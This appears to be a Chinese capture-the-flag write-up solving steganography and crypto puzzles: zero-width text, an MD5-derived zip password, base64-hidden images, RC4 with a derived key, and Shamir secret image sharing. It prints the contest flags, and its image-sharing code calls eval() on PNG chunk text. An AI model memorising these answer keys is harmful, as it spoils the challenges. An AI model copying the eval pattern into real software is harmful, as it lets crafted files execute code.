



打开文件一:

可以明显的看到是 文本隐水印

在线网址: https://www.guofei.site/pictures_for_blog/app/text_watermark/v1.html

找到在线网址进行解密得到:

将得到的内容放入到记事本里可以看到:

发现这是套了一层零宽隐写

在线网址:https://tool.bfw.wiki/tool/1695021695027599.html

进行在线解密得到





可以看到:5b298e6836902096e9316756d3b58ec4 是一个由 32 个十六进制字符组成的字符串

根据给的文件二,点击属性,查看详细信息里可以看到

备注了网址打开是md5,对应了第一个文件得到的32 个十六进制字符组成的字符串

对其进行md5解密:

最终得到密码:!!!@@@###123



打开最后的加密压缩包

得到flag:ISCTF{1e7553787953e74113be4edfe8ca0e59}

木林森 - 来杯冰美式!

解题思路





得到的是base64文本,都知道iVBORw0KGgo是PNG的base64标准头

Base64转PNG图片



得到二维码,用QR扫二维码

得到内容:20000824

文件里里还嵌进去一个jpg的文件头,/9j/4AAQSkZJ是jpeg的base64形式



转jpg图片得到社会主义:

文明友善爱国文明诚信自由文明诚信自由文明友善爱国自由友善法治公正民主公正友善法治公正文明公正民主文明诚信自由文明友善爱国文明诚信自由文明诚信自由

进行社会主义核心价值观解密:

得到:....Mamba....

在末尾可以找到 @开头的一段 base64,进行解码

得到:31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036

得到43 字节(86 个十六进制字符)

题目描述语是:Ron's Code For...?谐音梗:RC Four ->RC4,所以我们采用RC4解密

有:数字串:20000824(8 字节) 插入内容:Mamba(5 字节) 插入位置:”0 ”与“ 0 ”之间(来自二维码的 …. 与….提示)

因此:将 Mamba 插入到 2000 和 0824 之间,得到 13 字节 ASCII key: Key = "2000" + " Mamba" + "0824" = "2000Mamba0824"

EXP

from Crypto.Cipher import ARC4

ct_hex = "31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036"

key = b"2000Mamba0824"

ct = bytes.fromhex(ct_hex)

pt = ARC4.new(key).decrypt(ct)

print(pt.decode())

# ISCTF{590CF439-E304-4E27-BE45-49CC7B02B3F3}

Image_is_all_you_need - InkLin

解题思路

Shamir Secret Sharing在图像中的运用

使用拉格朗日差值法,从 r 份数据恢复原始图像

r可以猜测一下是3

import time

import numpy as np

import argparse

import png

import sys

import os

import math

from PIL import Image

from Crypto.Util.number import *

def preprocessing(path):

"""

图像预处理函数

:param path: 图像文件的路径(字符串)

:return: 展平的一维图像数组和原始图像的形状

"""

img = Image.open(path) # 打开指定路径的图像文件

data = np.asarray(img) # 将图像转换为NumPy数组

return data.flatten(), data.shape # 返回展平的一维数组和原始形状

def insert_text_chunk(src_png, dst_png, text):

"""

在PNG文件的第2个chunk位置插入自定义文本数据

:param src_png: 源PNG文件路径

:param dst_png: 目标PNG文件路径(可以与源文件相同)

:param text: 要插入的文本数据(字节类型)

"""

reader = png.Reader(filename=src_png) # 创建PNG文件读取器

chunks = reader.chunks() # 获取PNG文件的chunk生成器

chunk_list = list(chunks) # 将所有chunk转换为列表

chunk_item = tuple([b'tEXt', text]) # 创建一个新的tEXt chunk,包含自定义文本

index = 1 # 在第2个chunk位置插入(索引1)

chunk_list.insert(index, chunk_item) # 插入新chunk

with open(dst_png, 'wb') as dst_file: # 以二进制写模式打开目标文件

png.write_chunks(dst_file, chunk_list) # 写入所有chunk

def read_text_chunk(src_png, index=1):

"""

读取PNG文件中指定位置的chunk数据

:param src_png: PNG文件路径

:param index: 要读取的chunk索引(默认为1,即第2个chunk)

:return: 解析后的chunk数据(例如,一个列表)

"""

reader = png.Reader(filename=src_png) # 创建PNG文件读取器

chunks = reader.chunks() # 获取chunk生成器

chunk_list = list(chunks) # 转换为chunk列表

img_extra = chunk_list[index][1].decode() # 读取指定索引的chunk数据并解码为字符串

img_extra = eval(img_extra) # 将字符串解析为Python对象(如列表)

return img_extra # 返回解析后的数据

def polynomial(img, n, r):

"""

使用Shamir秘密共享方案生成n个影子图像

:param img: 展平后的图像数据(一维数组)

:param n: 生成的影子图像数量

:param r: 恢复图像所需的最小影子图像数量

:return: 影子图像数组和额外信息列表

"""

num_pixels = img.shape[0] # 获取图像像素总数

# 生成多项式系数

coefficients = np.random.randint(low=0, high=257, size=(num_pixels, r - 1)) # 随机生成(r-1)次多项式的系数

secret_imgs = [] # 存储影子图像的列表

imgs_extra = [] # 存储额外信息的列表

for i in range(1, n + 1): # 为每个影子图像生成数据

# 构造(r-1)次多项式

base = np.array([i ** j for j in range(1, r)]) # 计算多项式的幂次项

base = np.matmul(coefficients, base) # 矩阵乘法计算多项式值

secret_img = (img + base) % 257 # 生成影子图像,像素值模257

indices = np.where(secret_img == 256)[0] # 找出值为256的像素索引

img_extra = indices.tolist() # 记录这些索引

secret_img[indices] = 0 # 将256替换为0

secret_imgs.append(secret_img) # 添加影子图像

imgs_extra.append(img_extra) # 添加额外信息

return np.array(secret_imgs), imgs_extra # 返回影子图像数组和额外信息列表

def format_size(size_bytes):

"""

根据字节大小自动调整单位

:param size_bytes: 文件大小(字节数)

:return: 格式化后的文件大小字符串

"""

if size_bytes == 0:

return "0B"

size_names = ("B", "KB", "MB", "GB", "TB", "PB", "EB", "ZB", "YB") # 文件大小单位

i = int(math.floor(math.log(size_bytes, 1024))) # 计算合适的单位索引

p = math.pow(1024, i) # 计算除数

s = round(size_bytes / p, 2) # 转换为目标单位并保留2位小数

return f"{s} {size_names[i]}" # 返回格式化字符串

def get_file_size(file_path):

"""

获取文件大小并格式化输出

:param file_path: 文件路径

:return: 格式化后的文件大小字符串或错误信息

"""

try:

size = os.path.getsize(file_path) # 获取文件字节大小

return format_size(size) # 格式化输出

except OSError as e:

return f"Error: {e}" # 返回错误信息

def lagrange(x, y, num_points, x_test):

"""

使用Lagrange插值法计算多项式在指定点的值

:param x: 影子图像的索引数组

:param y: 对应索引的像素值数组

:param num_points: 插值点数(即r)

:param x_test: 要计算的x值(通常为0,表示恢复原始秘密)

:return: 插值结果(整数)

"""

l = np.zeros(shape=(num_points,)) # 初始化Lagrange基函数数组

for k in range(num_points): # 对每个插值点

l[k] = 1 # 基函数初始值为1

for k_ in range(num_points): # 计算基函数

if k != k_: # 排除自身

d = int(x[k] - x[k_]) # 计算x的差值

inv_d = inverse(d, 257) # 计算模257的逆元

l[k] = l[k] * (x_test - x[k_]) * inv_d % 257 # 更新基函数值

L = 0 # 初始化插值结果

for i in range(num_points): # 计算插值和

L += y[i] * l[i]

return L

def decode(imgs, imgs_extra, index, r):

assert imgs.shape[0] >= r # 确保提供的影子图像数量足够

x = np.array(index) # 影子图像的索引数组

dim = imgs.shape[1] # 图像像素总数

img = [] # 存储恢复的图像数据

print("decoding:")

last_percent_reported = None # 记录上一次报告的进度

imgs_add = np.zeros_like(imgs, dtype=np.int32) # 初始化额外值数组

for i in range(r): # 处理额外信息

for indices in imgs_extra[i]: # 恢复值为256的像素

imgs_add[i][indices] = 256

for i in range(dim): # 对每个像素位置进行恢复

y = imgs[:, i] # 获取所有影子图像在该位置的值

ex_y = imgs_add[:, i] # 获取额外值

y = y + ex_y # 恢复原始影子值

pixel = lagrange(x, y, r, 0) % 257 # 使用Lagrange插值恢复像素值

img.append(pixel) # 添加到结果中

# 计算当前进度

percent_done = (i + 1) * 100 // dim # 计算完成百分比

if last_percent_reported != percent_done:

if percent_done % 1 == 0: # 每1%更新一次进度条

last_percent_reported = percent_done

bar_length = 50 # 进度条长度

block = int(bar_length * percent_done / 100) # 已完成部分

text = "\r[{}{}] {:.2f}%".format("█" * block, " " * (bar_length - block), percent_done)

sys.stdout.write(text) # 输出进度条

sys.stdout.flush() # 刷新输出

print() # 换行

return np.array(img) # 返回恢复的图像数据

def compare_images(image1_path, image2_path):

"""

比较两张图像的像素差异

:param image1_path: 第一张图像路径

:param image2_path: 第二张图像路径

"""

image1 = np.array(Image.open(image1_path)) # 读取第一张图像

image2 = np.array(Image.open(image2_path)) # 读取第二张图像

diff = np.abs(image1 - image2) # 计算像素差异

diff_value = round(np.mean(diff), 4) # 计算平均差异

print("Mean difference:", diff_value) # 输出平均差异

print("Max difference:", round(np.max(diff), 4)) # 输出最大差异

print("Min difference:", round(np.min(diff), 4)) # 输出最小差异

print("Standard deviation of difference:", round(np.std(diff), 4)) # 输出标准差

def main():

"""

程序主函数,解析命令行参数并执行编码、解码或比较操作

"""

parser = argparse.ArgumentParser(description='Shamir Secret Image Sharing') # 创建命令行参数解析器

parser.add_argument('-e', '--encode', help='Path to the image to be encoded') # 编码图像路径

parser.add_argument('-d', '--decode', help='Path for the origin image to be saved') # 解码保存路径

parser.add_argument('-n', type=int, help='The total number of shares') # 影子图像总数

parser.add_argument('-r', type=int, help='The threshold number of shares to reconstruct the image') # 阈值

parser.add_argument('-i', '--index', nargs='+', type=int, help='The index of shares to use for decoding') # 解码索引

parser.add_argument('-c', '--compare', nargs=2, help='Compare two images') # 比较两张图像

args = parser.parse_args() # 解析命令行参数

if args.encode: # 编码操作

start_time = time.time()

print("\n=== Starting image encoding process ===")

if not args.r: # 检查参数完整性

print("Error: Threshold number 'r' is required for decoding")

return

if not args.n:

print("Error: Total number 'n' of shares is required for decoding")

return

if args.r > args.n:

print("Error: Threshold 'r' cannot be greater than the total number 'n' of shares")

return

img_flattened, shape = preprocessing(args.encode) # 预处理输入图像

secret_imgs, imgs_extra = polynomial(img_flattened, n=args.n, r=args.r) # 生成影子图像

to_save = secret_imgs.reshape(args.n, *shape) # 重塑为原始形状

for i, img in enumerate(to_save): # 保存每个影子图像

secret_img_path = f"secret_{i + 1}.png"

Image.fromarray(img.astype(np.uint8)).save(secret_img_path) # 保存为PNG

img_extra = str(list((imgs_extra[i]))).encode() # 编码额外信息

insert_text_chunk(secret_img_path, secret_img_path, img_extra) # 插入额外信息

size = get_file_size(secret_img_path) # 获取文件大小

print(f"{secret_img_path} saved.", size)

end_time = time.time()

print("=== Image encoding completed. Time elapsed: {:.2f} seconds ===".format(end_time - start_time))

if args.decode: # 解码操作

start_time = time.time()

print("\n=== Starting image decoding process ===")

if not args.r: # 检查参数完整性

print("Error: Threshold number 'r' is required for decoding")

return

input_imgs = []

input_imgs_extra = []

for i in args.index: # 读取指定的影子图像

secret_img_path = f"secret_{i}.png"

img_extra = read_text_chunk(secret_img_path) # 读取额外信息

img, shape = preprocessing(secret_img_path) # 预处理影子图像

input_imgs.append(img)

input_imgs_extra.append(img_extra)

input_imgs = np.array(input_imgs) # 转换为数组

origin_img = decode(input_imgs, input_imgs_extra, args.index, r=args.r) # 解码

origin_img = origin_img.reshape(*shape) # 重塑为原始形状

Image.fromarray(origin_img.astype(np.uint8)).save(args.decode) # 保存恢复图像

size = get_file_size(args.decode) # 获取文件大小

print(f"{args.decode} saved.", size)

end_time = time.time()

print("=== Image decoding completed. Time elapsed: {:.2f} seconds ===".format(end_time - start_time))

if args.compare: # 比较操作

print("\n=== Starting image comparison ===")

compare_images(args.compare[0], args.compare[1]) # 比较两张图像

print("=== Image comparison completed. ===")

if __name__ == "__main__":

main()

